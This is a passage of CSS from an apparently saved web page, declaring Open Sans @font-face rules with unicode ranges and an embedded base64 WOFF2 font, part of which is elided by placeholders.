U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGB